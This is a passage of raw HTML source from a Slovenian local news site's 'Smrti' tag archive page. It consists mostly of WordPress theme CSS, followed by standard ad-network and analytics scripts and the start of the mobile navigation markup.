    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/oznaka/smrti/",
                                "name": "Smrti"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-smrti tag-3488 wp-theme-Newspaper wp-child-theme-moje-podravje-child global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
